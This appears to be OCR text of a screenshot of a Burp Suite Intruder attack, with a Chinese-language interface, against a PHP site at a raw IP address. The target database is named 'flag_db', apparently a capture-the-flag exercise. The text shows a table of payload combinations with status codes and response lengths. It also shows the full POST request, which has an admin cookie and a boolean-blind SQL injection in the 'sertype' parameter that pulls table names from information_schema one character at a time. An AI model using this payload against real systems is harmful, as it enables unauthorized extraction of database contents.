 攻击 保存 列 6. Intruder attack of http://111.9.41.91:53009 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 Payload 1 Payload 2 Payload 3 状态码 错误 超时 长度 注释
5773 0 3 97 200 4327
6061 0 1 102 200 4327
6427 0 2 108 200 4327
6139 0 4 103 200 4326
0 200 4015
1 0 1 1 200 4015
2 1 1 1 200 4015
3 2 1 1 200 4015
4 3 1 1 200 4015
5 4 1 1 200 4015
6 5 1 1 200 4015
7 0 2 1 200 4015
8 1 2 1 200 4015
9 2 2 1 200 4015
10 3 2 1 200 4015
11 4 2 1 200 4015
1100 1 4 19 200 4015
1109 4 5 19 200 4015
1130 1 9 19 200 4015
1167 2 5 20 200 4015
1170 5 5 20 200 4015
请求 响应
美化 Raw Hex \n
1 POST /index.php/index/search HTTP/1.1
2 Host: 111.9.41.91:53009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://111.9.41.91:53009
10 Connection: keep-alive
11 Referer: http://111.9.41.91:53009/index.php/index/search
12 Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficahl2rfqurrer05uhkdv96
13 Upgrade-Insecure-Requests: 1
14
15 sertype=1%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema%3d'flag_db'%20limit%200%2c1)%2c3%2c1))%3d97%20%3b%23%20%20&search=t&sub=%E6%90%9C%E7%B4%A2
搜索 0高亮
已完成